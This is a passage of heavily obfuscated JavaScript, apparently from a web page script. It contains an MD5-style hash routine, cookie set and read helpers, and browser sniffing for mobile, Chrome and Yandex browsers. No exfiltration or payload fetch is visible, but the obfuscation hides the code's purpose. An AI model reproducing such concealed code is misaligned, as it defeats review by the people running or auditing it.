453b6,0x817+-0x5*-0x6f5+-0x1*0x2adf)],-0x7*-0x48d+-0x491+-0x1b45,-(0x5b24e62+-0x5*-0x28dc99+0x49*0xbe147)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0x22e*0x7+0x2e*0x5d+-0x16e)],0x2*-0xb32+-0x138d+0x29fa,-(0x5690bc5f+0x1fac2*0x4b1+-0x201ad7c1)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(0x1e7,0x262,0xf2,0x130)](_0x5453b6,-0x13fb+0x101*-0x13+0x2719*0x1)],0x1062*0x1+-0x730+-0x6*0x186,0x1d69524c+-0x1472c5*-0x2ca+-0x3013116d),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(-0x138,-0x12f,0x55,0x1f)](_0x5453b6,-0x1edc+0xb66+0x1376)],0x5*-0x1a9+0x1f1e+-0x16bd,-(-0x4456321+-0x209fe4a5+0x81*0x75721c)),_0x533e31=_0x200716[_0x47150e(0x2da,0x211,0x1dd,0x257)](_0x440262,_0x533e31,_0x30b6dc=_0x440262(_0x30b6dc,_0x4fbbeb=_0x200716['zurxp'](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(0x23ab+-0x682+-0x1d24)],0x17*-0xda+0x9ee+-0x9ad*-0x1,-(-0x18d817*0x281+-0x283de97+0x6a89dfd1)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x29a740(-0x165,-0x76,-0x1f1,0x1d)](_0x5453b6,0x702+0x145*-0x8+-0x3*-0x110)],-0xbe1+-0x16fc+-0x5d1*-0x6,-0x1045328+-0x2301bc9+0x3*0x1d2d66c),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x313,-0x20e,-0x2d8,-0x8f)](_0x5453b6,-0x3*0x8ab+0x1*0x1ddb+-0x3cb)],-0x1126+-0xaae+-0x56*-0x53,-(0x3add1dd4+0x3bde8f*-0x6d+-0x5febe8e*-0x1)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716['KlqpH'](_0x5453b6,-0xe3c*0x2+-0x13ab+-0x7*-0x6e1)],0x1239+0x2*-0x3d2+-0xa81*0x1,-(-0x2a7cbe41*0x1+0x19f9c27a+0x527*0x7e569)),_0x533e31=_0x200716[_0x47150e(0x1c1,0x239,0x306,0x295)](_0x440262,_0x533e31,_0x30b6dc=_0x440262(_0x30b6dc,_0x4fbbeb=_0x200716['OZTMF'](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(0xb3,0xbf,0x10,0x1d5)](_0x5453b6,-0x14de*-0x1+-0x2e*-0xbf+0x3727*-0x1)],0xfb7+-0x1*0x9d+0x1b*-0x8f,-0x179d4bac+0xcfaf33e+0x2c842654),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0x22*0x9+-0xd0a+0xe4a)],-0xa4c+0x11*-0x1e6+0x2a9b,-(-0x2*0x35230551+0x5be092f7+0x4b2e6fd5)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(0x15d,0x16,0xc9,-0x27)](_0x5453b6,-0x18f2+-0x1c98+-0x358d*-0x1)],-0x1de+0x5*0x4f3+0x1*-0x16d3,-(0x22f*0x21521+0x13*-0x44f777+-0x58e0b*-0x21d)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(0xb9,-0x79,0x53,0xf8)](_0x5453b6,0x2507+-0x6b1+0x1e4e*-0x1)],-0x1499*-0x1+-0x1dca+-0x1*-0x945,-0x1*0x7626d8e2+0x198deade*0x3+-0xa138fbf*-0xb),_0x533e31=_0x200716[_0x29a740(0x15e,0xa4,-0x1a,0x63)](_0x440262,_0x533e31,_0x30b6dc=_0x200716['hBKGt'](_0x440262,_0x30b6dc,_0x4fbbeb=_0x200716[_0x47150e(0x77,-0x4d,-0x159,0x7a)](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(0x207b*0x1+0x230d+-0xd7f*0x5)],-0x150b+-0x68e+0x2c3*0xa,-(0x3ee53877*-0x2+0x1c277949*0x4+0x6348a2c5)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0xd,-0x49,-0x143,-0x184)](_0x5453b6,0x1e7a+0xa6*-0x19+-0xe42)],0x1bee+-0x2071+0x48c,-(-0x39217c4+0x254e066+0x19ca*0x2ab7)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(0xcd,-0x3,0x10b,-0x136)](_0x5453b6,-0x21a*0x1+0x176c+-0x154b)],-0xa*0x38c+-0x8*-0xb+0x1197*0x2,0x216477*-0x5eb+-0xaeec8a*0x15+-0x13b65f668*-0x1),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716['pdpOG'](_0x5453b6,0x124*-0x1e+0xa*0x31d+0x322)],0x10ef+0x20c+-0x12e7,-(0xbb0c6a9b+0x724cd87f+-0x3e2bda8c*0x3)),_0x533e31=_0x200716[_0x29a740(-0x1d2,-0x165,0x28,-0xb5)](_0x291ac2,_0x533e31,_0x30b6dc=_0x200716[_0x29a740(-0x2a1,-0x155,-0x35,0xa)](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x291ac2(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(-0x1*0x9fe+0x6a*-0x55+0x2d35)],0x2554+-0x1f24+-0x1*0x62c,-(-0x33f6d+0xac*0x9b8+-0x7b*-0x531)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(0x1b1,0x2c3,0x2b6,0x179)](_0x5453b6,0x8e*0xb+-0xf4*-0x1c+0x1061*-0x2)],-0x439*0x6+0x235d*0x1+0x8e*-0x12,-(-0xb47aa900+0x7c658f1f+0xb0a32360)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x1ef,-0xa4,-0x1a3,-0x8)](_0x5453b6,0xb*0x18f+0x2135*0x1+-0x324f)],-0xaf3+-0x25b+-0xd5e*-0x1,0xb5c105fc+-0x699f*-0x12ae1+-0xc3738f99),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0xc5,0x85,0xba,-0xf6)](_0x5453b6,-0xd33+-0x1*-0xf9f+-0x25e)],-0x1e13+-0x1*-0xe51+0xfd9*0x1,-(-0x567*0x81ff+0x3f30d6f+-0x202*-0x728f)),_0x533e31=_0x291ac2(_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x3a1,0x2a5,0x317,0x1f5)](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x200716['oFpnW'](_0x291ac2,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x47150e(0x289,0x18b,0x115,0x2ac)](_0x5453b6,-0x3*-0x8ae+0x1*-0x1afe+0xf5)],0x1*0xb96+-0x14*0x146+0x251*0x6,-(0xc*-0xc856588+-0x48081a02+0x13989f21e)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716['SmumA'](_0x5453b6,-0x1*0x14b+-0x222c+-0x1f*-0x125)],0xfb*0x5+0x2*0x11f3+-0x28c2,-0x1*-0x82135347+-0x35f*-0x1b6d28+-0xbf7f6*0xc41),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(-0x7c,-0x49,0x148,0x16)](_0x5453b6,0x2*-0xd2c+0x1723+0x33c)],0x1769*0x1+-0x1edd+0x4*0x1e1,-(-0xba1d18*-0xf+-0x3b*-0x25891c+-0xa49993c)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0xbd+-0x1677+0x18e*0xe)],0x67d*-0x6+0x23a*0x6+0x19a9,-(-0x343a9049+-0x18d*-0x2483f9+0x3cda2ab4)),_0x533e31=_0x291ac2(_0x533e31,_0x30b6dc=_0x200716['asSzd'](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0xc7,-0x1fd,-0x93,-0x1c9)](_0x291ac2,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(-0xe7,-0x68,-0x8f,0x63)](_0x5453b6,-0xa*0x287+0x1*-0x669+0x1fbc)],-0x2*0xbfe+-0x1088*-0x1+0x1de*0x4,0x39d3af5b+0x235088*-0x196+0x26c9871b),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716['CCLnU'](_0x5453b6,0x13*-0x8b+0x472+0x5df)],0xc85+-0x1ee4+0x126a,-(-0x17ac1995*0x1+0xed2f0*-0x1ae+-0x4d*-0xe88927)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0x84*-0x30+0x1c6d+0xaa2*-0x5)],-0x536*0x6+0x1*-0xc5+0x2019,-(0x33e2f897*0x1+0x55b*0x2496b+-0x15115925)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0x1333+-0x1*-0x4f3+-0x1820)],-0x1342+-0x1*-0x20a1+-0xd48,0x1a4a37*0x51+-0x15188ad*-0x3+-0x21*0x3c0f49),_0x533e31=_0x200716[_0x29a740(-0x27c,-0x1a6,-0x1b,-0x144)](_0x291ac2,_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x156,0xb0,0xe3,-0xc)](_0x291ac2,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x238,-0x155,-0x120,-0x2df)](_0x291ac2,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(0xf5,-0x11,0x156,0x154)](_0x5453b6,0x1031+-0x1e05+-0x5b*-0x27)],-0x32a+0x40e*0x4+0x685*-0x2,-(0x1690fb8a+-0x214b8b20+0x30e5bf5d)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(0xc6d+-0x6*0x1c9+0x1*-0x1ab)],-0x10fc+-0x1d22+0x2e29,-(0xaf53e22+-0x24b6b*-0xba3+-0xc847628)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0xbc2+0x14e1+0x1d*-0x50)],-0x17b4+0x155d*-0x1+0x2d21,-0x32f98914+0x34*0x10c37b9+0x378*0x81be1),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0x1c1,0x14f,0x1cd,0x72)](_0x5453b6,0x2*-0x3ba+-0xa9*0x25+-0x38b*-0x9)],0x1*-0xd64+0xafb*0x1+0x280,-(0x8368f5d+0x1517865b+-0x440393*-0x71)),_0x533e31=_0x200716[_0x29a740(-0xca,-0x148,-0x68,-0x18e)](_0x4ed6cc,_0x533e31,_0x30b6dc=_0x200716['acmhy'](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x19b,-0x1fd,-0x6e,-0x385)](_0x4ed6cc,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['YiJzq'](_0x5453b6,-0x3d*-0x8b+-0x8a3*-0x4+-0x43ab)],0xa6c+0x9e*0x2b+-0x1*0x24f0,-(0x43a*-0x4d6cc+0xb149a3c+0x15361db8)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x29a740(-0x63,-0x3a,-0x30,-0x116)](_0x5453b6,-0x1a10*-0x1+-0x15c6+-0x443)],0x477+-0x158e+-0x5*-0x36d,0x4*-0x192154f5+-0x2*0x12b9c620+0xcd23dfab),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716['JetUw'](_0x5453b6,-0x1*0x1391+-0x2*0x36e+0x1a7b)],0x7*0x383+-0x14fd+0x389*-0x1,-(-0xb61*0x1a592+-0x12761c74+0x799efb1f)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0x5a+0xc8b+0x338*-0x4)],-0x219f+-0x71*-0x1b+0x15c9,-(-0x9e6*0x4d83+0x2048a8b+0x46713ee)),_0x533e31=_0x4ed6cc(_0x533e31,_0x30b6dc=_0x200716['CTRLR'](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x4ed6cc(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(-0x1bb*0x5+-0x1228+-0x113*-0x19)],0x5*-0x37b+0x586*0x1+0xbe7,0x6e9f*-0x2af8+0xc43e2e*0x1+-0x1e67*-0x3eb5b),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0xd,0xdf,-0x5e,0x7e)](_0x5453b6,0x823*-0x4+0x1e80+-0x1f*-0x11)],-0x160c+0xa*0x3d+-0x34*-0x61,-(-0xfd187f*-0x35+-0x8c9aef1e*-0x1+0x2595*-0x2214f)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0x3*0x7d3+-0x416+-0x1b99*-0x1)],0x141e+-0xcb9*-0x1+0x2*-0x1064,-(-0x3185f+0x21f*-0xb37+0x2aed8b)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0x3*0x1a4+-0x61d*0x5+0x86*0x31)],0xb2e+-0x139d+-0x2*-0x442,-(0x77a3a943+0x696*0xb3797+-0x4708238e*0x1)),_0x533e31=_0x200716[_0x29a740(-0xf5,-0x1f6,-0x343,-0x33c)](_0x4ed6cc,_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x36,0x70,0xa4,-0x5d)](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x200716['SDNsl'](_0x4ed6cc,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(0x6b,0xc3,-0x2e,0x16e)](_0x5453b6,0x1967*-0x1+-0x1*-0xdf3+0x69*0x1c)],-0x13*0x10f+-0xf94*0x2+-0x1*-0x334b,0x4e650d*-0x88+-0x1*0xd14e6573+0x16a9c92aa),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(0x2525*0x1+0x152b+0x136b*-0x3)],0x4f*0x13+-0xdd0+0x7fd,-(-0x312bd0a+-0x1673*0x305+0x5299f69)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(0x1ca0+0xafa+0x2*-0x13ca)],0x1*0xb6f+0x10*0x49+-0x22*0x78,-(0x2d5e02d9+0x36db9930*0x1+-0x1*0x73adf1d)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0x2b6,0x2c3,0x309,0x235)](_0x5453b6,0x1*-0x1007+0x1f*0x10f+-0x10bd)],0x1d36+-0x176+0x1*-0x1bab,0x54a7320c+0x375a713b*-0x2+0x6815c20b),_0x533e31=_0x200716['hBKGt'](_0x4ed6cc,_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x110,0x93,-0x7c,0x16b)](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x6,-0x165,-0x262,-0x1bb)](_0x4ed6cc,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(-0x1157*-0x1+-0x493*0x3+-0x39a)],-0x7f3+0x25*-0x1+0x40f*0x2,-(0x215889*0x6a+0x10cdc819+-0x15efef55)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0x7*-0x351+0x1*0x1a22+-0x314e)],-0x12c4*0x2+0xf8*-0x1a+0x1f61*0x2,-(-0xdd1f602+0x11137*-0x4e0a+0xa3e071f3)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0x4*-0x98f+0x1*-0x102d+0x469*-0x5)],-0x11a2+0x1cd*0x2+0xe17,0x30159ffd*-0x1+0x13d0d2de*-0x4+-0x30*-0x38baea1),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(-0x101,-0xb3,0xb1,-0x1a1)](_0x5453b6,-0x2209+0x1b9f+0x7f*0xd)],-0x1*0x16d+0xac7+0x71*-0x15,-(0x2209fe3e+-0x1192277*0x7+-0x5e0e08e)),_0x4fbbeb=_0x200716[_0x29a740(0xed,0x82,0x1a2,-0x48)](_0x7ec984,_0x4fbbeb,_0x1b792a),_0x2f3408=_0x7ec984(_0x2f3408,_0x6e37e7),_0x533e31=_0x200716[_0x47150e(-0x4e,0xd4,0x1ab,-0xbb)](_0x7ec984,_0x533e31,_0x249fb7),_0x30b6dc=_0x200716[_0x47150e(0x2b,0xd4,-0x86,0x8b)](_0x7ec984,_0x30b6dc,_0x54acd2);}return Array(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc);}function _0x4377b1(_0x290208,_0xe917d6,_0x2a4ddb,_0x39ec0f){return _0x1214(_0x290208- -0x310,_0x39ec0f);}function _0x4eba92(_0x30b790,_0x13a992,_0x26efc9,_0x43c83d,_0x471363,_0x4ebe39){function _0x30e579(_0x4a8655,_0x46119a,_0x53c671,_0x476fb){return _0x4377b1(_0x46119a-0x642,_0x46119a-0x1d3,_0x53c671-0x6c,_0x476fb);}function _0x25cdf0(_0x5affe2,_0x2a9b7c,_0xd4cc36,_0x2b194f){return _0x4a0a33(_0x5affe2,_0x2a9b7c-0x3c,_0xd4cc36-0x137,_0x2b194f- -0x4e);}if(_0x200716['wWGAD'](_0x200716[_0x30e579(0x77a,0x6e1,0x846,0x66a)],_0x25cdf0(0x552,0x4e5,0x5da,0x673))){for(var _0x3ef25f='',_0x48347e=-0x14ce+-0x77*0x13+0x1da3;_0x200716[_0x25cdf0(0x7f0,0x668,0x5f9,0x6b5)](_0x48347e,_0x200716['NKdtW'](-0x162b+-0x4*0x5da+0x2db3,_0x50f62a[_0x30e579(0x5b8,0x612,0x4f9,0x62b)]));_0x48347e+=-0x1fcf+-0x7d3+0x2*0x13d5)_0x3ef25f+=_0x1883b9[_0x30e579(0x56b,0x6ec,0x6e8,0x82e)+'de'](_0x200716[_0x30e579(0x6f4,0x58e,0x5f2,0x60e)](_0x200716['bamGT'](_0x15673e[_0x200716[_0x30e579(0x4c1,0x562,0x3ec,0x4c4)](_0x48347e,-0xb76*0x3+0x154e+0x1df*0x7)],_0x200716['nMxbd'](_0x48347e,-0x1ee6*0x1+-0x1294+0x319a)),-0x2*-0xe41+-0xd*0x6c+-0x1607));return _0x3ef25f;}else return _0x200716[_0x25cdf0(0x326,0x38b,0x530,0x3d0)](_0x7ec984,_0x49cf1b(_0x200716[_0x30e579(0x667,0x4f4,0x371,0x4f4)](_0x7ec984,_0x7ec984(_0x13a992,_0x30b790),_0x200716['Bfyaj'](_0x7ec984,_0x43c83d,_0x4ebe39)),_0x471363),_0x26efc9);}function _0x5039ec(_0x1ab392,_0x2883d9,_0x421d96,_0x43d6a4,_0x100deb,_0x5f9492,_0x5b6af4){function _0x1f668f(_0x4da552,_0x18f478,_0x53d73e,_0x32e901){return _0x4a0a33(_0x18f478,_0x18f478-0x164,_0x53d73e-0x4b,_0x53d73e- -0x57c);}function _0x3ae3b1(_0x4b2a54,_0x2dbc62,_0x14f727,_0x2d1eb3){return _0x4377b1(_0x2d1eb3-0x5b4,_0x2dbc62-0xd6,_0x14f727-0x7f,_0x14f727);}if(_0x200716[_0x3ae3b1(0x3db,0x3f2,0x3c8,0x38e)](_0x200716[_0x1f668f(-0x10e,0x9,-0x8f,-0xd4)],_0x200716[_0x3ae3b1(0x523,0x46b,0x5e1,0x5ec)]))_0x200716['OSRaK'](_0x1d1a9f,_0x200716[_0x3ae3b1(0x319,0x4ac,0x2a0,0x368)]),_0x50e33d();else return _0x200716['iuNvH'](_0x4eba92,_0x200716[_0x3ae3b1(0x502,0x70a,0x4e5,0x607)](_0x2883d9&_0x421d96,_0x200716[_0x3ae3b1(0x47e,0x531,0x64e,0x57f)](~_0x2883d9,_0x43d6a4)),_0x1ab392,_0x2883d9,_0x100deb,_0x5f9492,_0x5b6af4);}function _0x440262(_0x1c241d,_0xc29adf,_0x16af91,_0x49b138,_0x5d21cb,_0x37e2c5,_0x1be537){function _0x233a3e(_0x1e0606,_0x2b6869,_0x4b2855,_0x83442a){return _0x4a0a33(_0x2b6869,_0x2b6869-0x35,_0x4b2855-0x88,_0x4b2855- -0x38d);}function _0x3df4c3(_0x120f29,_0xb1af24,_0x57e04e,_0x5d9270){return _0x4a0a33(_0x120f29,_0xb1af24-0x16b,_0x57e04e-0x4a,_0x57e04e- -0x92);}return _0x200716[_0x233a3e(0x30a,0x1b0,0x2e9,0x434)](_0x4eba92,_0x200716[_0x233a3e(0x359,0x207,0x322,0x26b)](_0x200716[_0x233a3e(0xc0,0x17f,0x127,0x6a)](_0xc29adf,_0x49b138),_0x200716[_0x3df4c3(0x5c9,0x5d4,0x44a,0x577)](_0x16af91,~_0x49b138)),_0x1c241d,_0xc29adf,_0x5d21cb,_0x37e2c5,_0x1be537);}function _0x291ac2(_0x1d4be5,_0x475084,_0x2d0413,_0x1ffdb9,_0x47599b,_0x323fb0,_0x48edd2){function _0x56348f(_0x2cceda,_0x250af9,_0x35719a,_0xa8bc99){return _0x4a0a33(_0x250af9,_0x250af9-0x17a,_0x35719a-0xb8,_0x35719a- -0x734);}return _0x200716[_0x56348f(-0x165,-0x15e,-0x2d9,-0x405)](_0x4eba92,_0x200716['fRtNH'](_0x475084^_0x2d0413,_0x1ffdb9),_0x1d4be5,_0x475084,_0x47599b,_0x323fb0,_0x48edd2);}function _0x4ed6cc(_0x46faf5,_0x168a9b,_0xca20b4,_0x347802,_0x49a41a,_0x586bb7,_0x1882e6){function _0x2a411c(_0x206170,_0x11f509,_0x41d90f,_0x236cd9){return _0x4377b1(_0x11f509-0x634,_0x11f509-0x18a,_0x41d90f-0x55,_0x41d90f);}return _0x200716[_0x2a411c(0x698,0x642,0x636,0x64f)](_0x4eba92,_0xca20b4^_0x200716['eaICA'](_0x168a9b,~_0x347802),_0x46faf5,_0x168a9b,_0x49a41a,_0x586bb7,_0x1882e6);}function _0x7ec984(_0x4e3400,_0x507785){function _0x352fa0(_0x297825,_0x143c26,_0xfd26e3,_0x4af7a0){return _0x4a0a33(_0xfd26e3,_0x143c26-0x153,_0xfd26e3-0xd7,_0x4af7a0- -0x42e);}function _0x10c793(_0x2417ae,_0x274b72,_0x5ea2d0,_0x507090){return _0x4377b1(_0x507090-0x22c,_0x274b72-0x1dc,_0x5ea2d0-0xeb,_0x274b72);}if(_0x200716[_0x352fa0(0x123,0x210,0x1af,0xa0)]!==_0x200716[_0x10c793(-0x21,0xf3,0x146,0x87)]){var _0x182b2b=_0x200716[_0x10c793(0x1b4,0x19d,0x170,0x157)](0x1f152+0xff13+0x2*-0xf833,_0x4e3400)+_0x200716[_0x352fa0(0x88,0xff,0x1e5,0x1b3)](-0x1*-0x7b61+-0x47e1*0x2+0x11460,_0x507785);return _0x200716[_0x10c793(0x384,0x3b4,0x17d,0x28e)](_0x200716[_0x352fa0(0x292,-0x2b,0x59,0x114)](_0x200716[_0x10c793(0x10c,0x2,0x22a,0x112)](_0x200716[_0x10c793(0x263,0x86,0x34,0xec)](_0x4e3400,0x149e+-0x20c2+0x2c*0x47),_0x200716[_0x10c793(0x24d,0x1a8,0x395,0x2ca)](_0x507785,-0x2539+-0x241*0x1+0x278a)),_0x182b2b>>-0x1d14+-0xa99+-0x27bd*-0x1)<<0x1eec+0x2*0x5db+-0x2a92,-0x91b*0x4+0x1f6f*-0xd+0xa*0x461b&_0x182b2b);}else _0x157872[_0x10c793(-0x106,-0xc7,0x81,0x47)+'w'](_0x3e5501,_0x171ec5);}function _0x49cf1b(_0x5a8483,_0x40da0e){function _0x2da8b1(_0x66fd09,_0x370ccd,_0x133607,_0x1e6484){return _0x4a0a33(_0x370ccd,_0x370ccd-0x33,_0x133607-0x1d,_0x66fd09- -0x27b);}function _0x1df473(_0x40e505,_0x36eca6,_0xb228b7,_0x512b05){return _0x4a0a33(_0x512b05,_0x36eca6-0x17c,_0xb228b7-0x175,_0x40e505- -0x63d);}return _0x200716[_0x2da8b1(0x434,0x368,0x45f,0x356)](_0x5a8483<<_0x40da0e,_0x200716[_0x2da8b1(0x2bf,0x1fa,0x37f,0x280)](_0x5a8483,_0x200716[_0x2da8b1(0x3f2,0x319,0x2b1,0x518)](-0xa7c+0x1*0x1607+-0x4f*0x25,_0x40da0e)));}function _0x203250(_0x5aef70,_0x1c8469,_0x207806){function _0x4309d3(_0x3c595c,_0xcbb64,_0x20e73f,_0x133961){return _0x4a0a33(_0xcbb64,_0xcbb64-0x147,_0x20e73f-0x1da,_0x3c595c- -0x6da);}function _0x203ca5(_0x5c5c7d,_0x585be3,_0x3c4fd1,_0x34bde2){return _0x4377b1(_0x5c5c7d-0x2e6,_0x585be3-0xde,_0x3c4fd1-0x162,_0x34bde2);}if(_0x200716['GfbPj']===_0x200716[_0x203ca5(0x351,0x207,0x49a,0x1f4)]){var _0x2565d0=new Date(),_0x2d2463=new Date(_0x2565d0[_0x203ca5(0x163,0x138,0x165,0x2b9)]()+_0x200716[_0x4309d3(-0x2af,-0x3b1,-0x261,-0x3b3)](_0x207806,-0x62+0x13e*-0x14+-0x2a6*-0xb));document['cookie']=_0x200716[_0x203ca5(0x35a,0x1c9,0x448,0x270)](_0x200716[_0x4309d3(-0x6,-0xdb,-0xc7,0x17d)](_0x200716[_0x4309d3(-0x26b,-0x2fb,-0x382,-0x32f)](_0x200716[_0x4309d3(-0x143,-0xf3,-0xf3,-0x2f)](_0x200716[_0x4309d3(-0x26b,-0x2a2,-0x12a,-0x308)](_0x5aef70,'=')+_0x1c8469,_0x200716['zNSEq']),_0x32196c)+_0x200716['LlABB'],_0x2d2463[_0x203ca5(0x140,0x1ff,0x21f,0x1d0)+'g']()),_0x200716[_0x4309d3(-0x3,0x143,0x170,-0x11d)]);}else _0x200716['qoOEL'](_0x42b19d,_0x200716[_0x203ca5(0x12b,0x1df,0x86,0x8e)]),_0x1c02c0[_0x203ca5(0xcd,0x1aa,0x1d3,0x146)+_0x4309d3(-0x11f,-0xc6,0x2d,0x16)](_0x261c80);}function _0x2187f7(_0x3e2c5a){const _0x3ae8a1=';\x20'+document[_0x5513ad(-0x3c8,-0x3e8,-0x367,-0x324)];function _0x3b3c01(_0xd81df5,_0x2f0e05,_0x2a5816,_0x1310aa){return _0x4a0a33(_0xd81df5,_0x2f0e05-0x5a,_0x2a5816-0x85,_0x2f0e05- -0x2f6);}const _0x2f6085=_0x3ae8a1[_0x5513ad(-0x17a,-0x302,-0x133,-0x1ea)](';\x20'+_0x3e2c5a+'=');if(_0x200716[_0x5513ad(-0xa0,-0xcd,-0x1a4,-0x171)](_0x2f6085[_0x5513ad(-0x12f,-0x12,-0x15d,-0xf9)],-0x184*0xb+0x2b2+0x14*0xb3))return _0x2f6085[_0x3b3c01(0x265,0x346,0x40b,0x2de)]()['split'](';')['shift']();function _0x5513ad(_0x508ee1,_0x1a0b54,_0x648f92,_0x3df550){return _0x4377b1(_0x3df550- -0xc9,_0x1a0b54-0xa0,_0x648f92-0x1d6,_0x508ee1);}return![];}/mobile/['test'](navigator['userAgent'][_0x4377b1(-0x17c,-0x3d,-0x1d9,-0x2ca)+'e']())?_0x200716[_0x4a0a33(0x7c7,0x6a3,0x7b8,0x6e7)](_0x4377b1(-0x1fb,-0x312,-0x257,-0x8a),_0x200716[_0x4377b1(0xa1,-0x15,0x1e4,0x18a)])?_0x4b4534=!![]:_0x5919c3=!![]:_0x200716[_0x4377b1(-0x24,-0x197,0x76,0x14b)](_0x200716['ruvoE'],_0x200716[_0x4a0a33(0x44f,0x5c5,0x4aa,0x568)])?_0x5919c3=_0xc4f367():(_0x65701e['preventDef'+_0x4a0a33(0x705,0x7ac,0x635,0x6d2)](),_0x5d8e0a=_0x1c2d89,_0x284ce5=!![],_0x200716['bzutS'](_0x50b029,_0x200716[_0x4a0a33(0x7ac,0x844,0x7d4,0x6de)]),_0x4a4dd3===!![]&&_0x200716[_0x4377b1(0x8b,0x1c9,-0xab,-0x80)](_0x55fda4,!![])&&(_0x200716[_0x4a0a33(0x59d,0x4b7,0x4d2,0x4eb)](_0x1867bc,_0x200716[_0x4a0a33(0x591,0x3d3,0x3be,0x4a1)]),_0x1030ab[_0x4377b1(-0x219,-0x359,-0x2b8,-0x277)+'ent'](_0x2f4bba)));if(/chrome/['test'](navigator[_0x4a0a33(0x7d8,0x75d,0x6b8,0x670)][_0x4377b1(-0x17c,-0x16c,-0x101,-0x2a8)+'e']())){_0x34efb2=!![];if(/yabrowser/[_0x4377b1(0x28,0x1c,0xf7,-0x6c)](navigator[_0x4a0a33(0x641,0x7b2,0x774,0x670)]['toLowerCas'+'e']())){if(_0x200716[_0x4377b1(-0x24a,-0x340,-0x330,-0x2b5)](_0x4a0a33(0x5fe,0x6ea,0x785,0x5fd),'oeinj')){if(_0x5527f0){var _0x3e9817=_0x78e9f9[_0x4a0a33(0x323,0x4c0,0x32a,0x456)](_0x5b3bc2,arguments);return _0x457b06=null,_0x3e9817;}}else _0x251ac1=!![];}if(/yasearchbrowser/['test'](navigator[_0x4377b1(0x14,-0xf0,-0xd,0x172)][_0x4a0a33(0x410,0x3cb,0x5c3,0x4e0)+'e']())){if(_0x4377b1(-0x10f,-0x129,-0x26e,-0x133)!==_0x200716['lGpPo'])_0x251ac1=!![];else return 